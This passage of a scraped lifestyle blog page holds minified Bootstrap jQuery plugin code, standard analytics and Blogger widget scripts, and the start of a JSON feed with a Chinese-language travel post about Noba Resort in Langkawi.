        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-32257990-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6c69PlumjQvqrHWJwA2yxxLi5n5g:1769050717217';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3089328942679798106','//www.wendypua.com/2019/12/quill-city-mall-led-expert-forum-to.html','3089328942679798106');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3089328942679798106', 'title': 'Wendy Pua | Malaysia Chinese Lifestyle Blogger', 'url': 'https://www.wendypua.com/2019/12/quill-city-mall-led-expert-forum-to.html', 'canonicalUrl': 'http://www.wendypua.com/2019/12/quill-city-mall-led-expert-forum-to.html', 'homepageUrl': 'https://www.wendypua.com/', 'searchUrl': 'https://www.wendypua.com/search', 'canonicalHomepageUrl': 'http://www.wendypua.com/', 'blogspotFaviconUrl': 'https://www.wendypua.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-32257990-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wendy Pua | Malaysia Chinese Lifestyle Blogger - Atom\x22 href\x3d\x22https://www.wendypua.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Wendy Pua | Malaysia Chinese Lifestyle Blogger - RSS\x22 href\x3d\x22https://www.wendypua.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wendy Pua | Malaysia Chinese Lifestyle Blogger - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3089328942679798106/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wendy Pua | Malaysia Chinese Lifestyle Blogger - Atom\x22 href\x3d\x22https://www.wendypua.com/feeds/1168689828950684605/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5185181020253379', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1168689828950684605', 'postImageThumbnailUrl': 'https://lh6.googleusercontent.com/AD9KTtUfOyPlJEveIjr3v1QGaPqMR79V25C22qEyc1PylzYXuH9dQ6xEAi1-QDMFAEvdf0dOfbdqnVyAQM_DEH6KIFra2-46MNyzJLer5yngDtUk-5Cd_X3hlYOuaHaZdNt1NDFQ\x3ds72-c', 'postImageUrl': 'https://lh6.googleusercontent.com/AD9KTtUfOyPlJEveIjr3v1QGaPqMR79V25C22qEyc1PylzYXuH9dQ6xEAi1-QDMFAEvdf0dOfbdqnVyAQM_DEH6KIFra2-46MNyzJLer5yngDtUk-5Cd_X3hlYOuaHaZdNt1NDFQ', 'pageName': 'Quill City Mall led an expert forum to discuss the new \u201cphygital\u201d retail future.', 'pageTitle': 'Wendy Pua | Malaysia Chinese Lifestyle Blogger: Quill City Mall led an expert forum to discuss the new \u201cphygital\u201d retail future.', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Quill City Mall led an expert forum to discuss the new \u201cphygital\u201d retail future.', 'description': 'Personal Blog, Travel, Photography, Lifestyle, Grow your hair strong and long, Get a flawless skin, skin care, Malaysia Lifestyle Blogger.', 'featuredImage': 'https://lh6.googleusercontent.com/AD9KTtUfOyPlJEveIjr3v1QGaPqMR79V25C22qEyc1PylzYXuH9dQ6xEAi1-QDMFAEvdf0dOfbdqnVyAQM_DEH6KIFra2-46MNyzJLer5yngDtUk-5Cd_X3hlYOuaHaZdNt1NDFQ', 'url': 'https://www.wendypua.com/2019/12/quill-city-mall-led-expert-forum-to.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1168689828950684605}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.wendypua.com/feeds/posts/default/-/Travel?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 15170
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3089328942679798106"},"updated":{"$t":"2026-01-21T10:33:55.613+08:00"},"category":[{"term":"HappeningNow"},{"term":"Beauty"},{"term":"FoodReview"},{"term":"Travel"},{"term":"Advertorial"},{"term":"Wellness"},{"term":"Love Moment"},{"term":"Fashion"},{"term":"Tech"},{"term":"Online Shopping"},{"term":"Flower Arrangement"},{"term":"Transformation"},{"term":"Riau Island"},{"term":"#WendySpeaks"},{"term":"Tech."}],"title":{"type":"text","$t":"Wendy Pua | Malaysia Chinese Lifestyle Blogger"},"subtitle":{"type":"html","$t":"Wendy Pua | Malaysia Chinese Lifestyle Blogger"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.wendypua.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/-\/Travel?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wendypua.com\/search\/label\/Travel"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/-\/Travel\/-\/Travel?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Wendy Pua "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09508874175462561571"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"105"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3089328942679798106.post-5776448923165983900"},"published":{"$t":"2024-03-25T20:23:00.001+08:00"},"updated":{"$t":"2024-03-25T20:23:57.611+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"}],"title":{"type":"text","$t":"Noba Resort - Pulau Dayang Buting Langkawi"},"content":{"type":"html","$t":"\u003Cspan style=\"background-color: white;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #444340; font-family: Work Sans, sans-serif;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNExz4u35CaK89A-bmlB5nDZ0qkobnAV8DCQPmcaQa3EGNqT4YI6Z2RwV0ZxP3h4ky_rKVUhLcD6V7kSO4Pb6AAjn1q6YSqNavcaMdfF2XkleVr8hIDc9BZJU7mtrEykeDQHjND6cYm7iZX0VxPnHk4v2RFSmYh1ZzngZkVq-LX2Zo4PxYRGRh3GZ8Q0\/s4000\/20240305_183204.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNExz4u35CaK89A-bmlB5nDZ0qkobnAV8DCQPmcaQa3EGNqT4YI6Z2RwV0ZxP3h4ky_rKVUhLcD6V7kSO4Pb6AAjn1q6YSqNavcaMdfF2XkleVr8hIDc9BZJU7mtrEykeDQHjND6cYm7iZX0VxPnHk4v2RFSmYh1ZzngZkVq-LX2Zo4PxYRGRh3GZ8Q0\/s16000\/20240305_183204.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u003Cbr \/\u003E坐落在Pulau Dayang Bunting) 宁静的海岸上，\u003Cbr \/\u003E距离 Jeti Pulau Tuba 约 15 分钟车程，\u003Cbr \/\u003E我无法抗拒地被度假村的迷人氛围所吸引。\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #444340; font-family: Work Sans, sans-serif;\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E当太阳轻轻升起地平线，在平静的水面上投射出令人舒适的光芒时，\u003C\/span\u003E\u003Cbr style=\"color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\" \/\u003E\u003Cspan style=\"color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E我感觉到我即将开始一次真正难忘的经历，\u003C\/span\u003E\u003Cbr style=\"color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\" \/\u003E\u003Cspan style=\"color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E沉浸在马来西亚电影历史的怀旧魅力中。\u003C\/span\u003E\u003Cbr style=\"color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\" \/\u003E\u003Cspan style=\"color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E我们避风港的日出景色确实令人着迷，\u003C\/span\u003E\u003Cbr style=\"color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\" \/\u003E\u003Cspan style=\"color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E是迄今为止我有幸目睹的最令人着迷的日出景观之一。\u003C\/span\u003E\u003Cspan style=\"color: #444340; font-family: Work Sans, sans-serif;\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #444340; font-family: Work Sans, sans-serif;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk778IvNJUmuJjNAOCY-4MD5F8EoU9C_nAvdW4FjI_fG9fnCqrDuBWk98r98v9uOOXNYvj8DJJPQW5CQVd1wNwRA9KabJFbDp9BrkEprQXkzXncPg6LLCs1zYFuLt9jSK8y9STuW-uNGS3GDOCb55IS14OOFlR1C3gdEPkcowEa6kVXvrsSkgSlrxCzrk\/s4000\/20240305_192516.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk778IvNJUmuJjNAOCY-4MD5F8EoU9C_nAvdW4FjI_fG9fnCqrDuBWk98r98v9uOOXNYvj8DJJPQW5CQVd1wNwRA9KabJFbDp9BrkEprQXkzXncPg6LLCs1zYFuLt9jSK8y9STuW-uNGS3GDOCb55IS14OOFlR1C3gdEPkcowEa6kVXvrsSkgSlrxCzrk\/s16000\/20240305_192516.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u003Cbr \/\u003E看到色彩鲜艳的小木屋，我不禁露出了温暖的微笑，\u003Cbr \/\u003E每间小木屋都以 P. Ramlee 经典电影或歌曲的名字命名。 \u003Cbr \/\u003E无论是“3 Abdul”还是“Madu Tiga”，\u003Cbr \/\u003E每间小屋都像是从心爱的童年故事书中摘下的一页，\u003Cbr \/\u003E唤起幸福和怀旧的感觉。\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIIjwnwrx0Vu9FLCno8VFaalOaugONuPvoK8C24eY6lImG94HQuphZLAgTfIkSsdCCh9O5u4mEB2Y0Y3-KWIBpHLGYitSURiC_9nwss5lhTmnH__fBeWg07WxPzaEq_APF00NUYTD8nHNMQcB3vE65wxdINPcLMC1fyE8WZnvAJ1l6kYgMgFVdVY6fxAo\/s4000\/20240305_183609.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIIjwnwrx0Vu9FLCno8VFaalOaugONuPvoK8C24eY6lImG94HQuphZLAgTfIkSsdCCh9O5u4mEB2Y0Y3-KWIBpHLGYitSURiC_9nwss5lhTmnH__fBeWg07WxPzaEq_APF00NUYTD8nHNMQcB3vE65wxdINPcLMC1fyE8WZnvAJ1l6kYgMgFVdVY6fxAo\/s16000\/20240305_183609.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #444340; font-family: Work Sans, sans-serif;\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #444340; font-family: Work Sans, sans-serif;\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003E这间舒适的小木屋为我提供了舒适住宿所需的一切，\u003Cbr \/\u003E从清爽的热水淋浴到晚上放松的电视。 \u003Cbr \/\u003E此外，度假村还提供烧烤坑和广阔的户外休闲场地等设施，\u003Cbr \/\u003E确保您永远不会感到沉闷。 \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1IiYwGt6yXG4hokYNsStB-8_c805d3cJtvx2rZGzwgwblDhzzDuVGPNk85u0NO9LH570RTD9yutNHf_kbinWbxF8Bycjeg9TmieTzDYwn6J45r0kLguoMbY8-whEY9Tu84cvD1HxkL8rxkDZ3P-CEcuRdYG9j8-2NXonY5cMy8SRJmZYlN9B0pGlADlY\/s595\/noba.png\" imageanchor=\"1\" style=\"font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"595\" data-original-width=\"513\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1IiYwGt6yXG4hokYNsStB-8_c805d3cJtvx2rZGzwgwblDhzzDuVGPNk85u0NO9LH570RTD9yutNHf_kbinWbxF8Bycjeg9TmieTzDYwn6J45r0kLguoMbY8-whEY9Tu84cvD1HxkL8rxkDZ3P-CEcuRdYG9j8-2NXonY5cMy8SRJmZYlN9B0pGlADlY\/s16000\/noba.png\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"color: #444340; font-family: Work Sans, sans-serif;\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E此外，酒店还设有一个宁静的游泳池，\u003Cbr \/\u003E非常适合在畅游的同时欣赏风景如画的环境。\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #444340; font-family: Work Sans, sans-serif;\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003ENoba Resort Langkawi:\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: inherit; color: #444340; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 18px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #444340; font-family: 